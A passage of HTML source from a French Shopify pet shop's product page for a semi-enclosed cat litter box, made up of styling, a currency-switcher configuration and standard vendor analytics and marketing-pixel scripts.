        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//tendrefripouille.com/cdn/shop/t/6/assets/base.css?v=97484096366930533261726801254" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tendrefripouille.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tendrefripouille.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tendrefripouille.com/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821726801254"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/moon-bundles-upsell-free-gifts/blocks/app-embed/aaf4cd95-8b9b-4a14-b929-0f7fc8fced27 -->

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bccb1-78ce-7c16-8c83-c7ebdeb397ca/moonbundle-544/assets/moonbundle-block-v1.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bccb1-78ce-7c16-8c83-c7ebdeb397ca/moonbundle-544/assets/moonbundle-v1.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bccb1-78ce-7c16-8c83-c7ebdeb397ca/moonbundle-544/assets/moonbundle-v1.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bccb1-78ce-7c16-8c83-c7ebdeb397ca/moonbundle-544/assets/moonbundle-v1.css"></noscript>


         
  
    
    
    
    

    
      
        

        
        
        
        

        

        
          
            
            
          
          
        
      
        

        
        
        
        

        

        
          
            
            
          
          
        
      
      
      
        
          

          
          
          

          

          
        
          

          
          
          

          

          
        
      

      
        
          

          
          
          

          

          
        
          

          
          
          

          

          
        
      
    

         
  






<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Vr3R3K/klaviyo.js?company_id=Vr3R3K"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Bac à litière semi-fermé de grande capacité pour chat",
          ProductID: 9138897715519,
          Categories: ["Bac litiere chat","Litière chat"],
          ImageURL: "https://tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e_grande.jpg?v=1734965151",
          URL: "https://tendrefripouille.com/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat",
          Brand: "Tendre Fripouille",
          Price: "€64,90",
          Value: "64,90",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 85584576831,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 85584576831,storefrontBaseUrl: "https://tendrefripouille.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1656095039","configuration":"{\"pixel_id\":\"1997718897311826\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1599799615","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17411961985\\\",\\\"GT-5MCCTJK8\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/EyDNCM-5ivsaEIHp1e5A\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/oc_tCNi-l_saEIHp1e5A\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/Y4k6CNW-l_saEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/fP4FCMy5ivsaEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17411961985\\\/XTmyCNK-l_saEIHp1e5A\\\",\\\"MC-4QLJ6PNL5L\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/LxepCNu-l_saEIHp1e5A\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17411961985\\\/pc4nCNK5ivsaEIHp1e5A\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"117801279","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gtm tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tendre Fripouille","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"2dc226-3.myshopify.com","countryCode":"EE","storefrontUrl":"https:\/\/tendrefripouille.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":84.9,"currencyCode":"EUR"},"product":{"title":"Bac à litière semi-fermé de grande capacité pour chat","vendor":"Tendre Fripouille","id":"9138897715519","untranslatedTitle":"Bac à litière semi-fermé de grande capacité pour chat","url":"\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat","type":"TOILETTE"},"id":"47740242886975","image":{"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151"},"sku":"14:29:00","title":"Blanc","untranslatedTitle":"Blanc"},{"price":{"amount":75.9,"currencyCode":"EUR"},"product":{"title":"Bac à litière semi-fermé de grande capacité pour chat","vendor":"Tendre Fripouille","id":"9138897715519","untranslatedTitle":"Bac à litière semi-fermé de grande capacité pour chat","url":"\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat","type":"TOILETTE"},"id":"47740242919743","image":{"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151"},"sku":"16:55:00","title":"Vert","untranslatedTitle":"Vert"},{"price":{"amount":64.9,"currencyCode":"EUR"},"product":{"title":"Bac à litière semi-fermé de grande capacité pour chat","vendor":"Tendre Fripouille","id":"9138897715519","untranslatedTitle":"Bac à litière semi-fermé de grande capacité pour chat","url":"\/products\/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat","type":"TOILETTE"},"id":"47740242985279","image":{"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151"},"sku":"1900-01-01 07:43:00","title":"Bleu","untranslatedTitle":"Bleu"}],"purchasingCompany":null},},"https://tendrefripouille.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"85584576831","storefrontBaseUrl":"https:\/\/tendrefripouille.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":84.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bac à litière semi-fermé de grande capacité pour chat\",\"vendor\":\"Tendre Fripouille\",\"id\":\"9138897715519\",\"untranslatedTitle\":\"Bac à litière semi-fermé de grande capacité pour 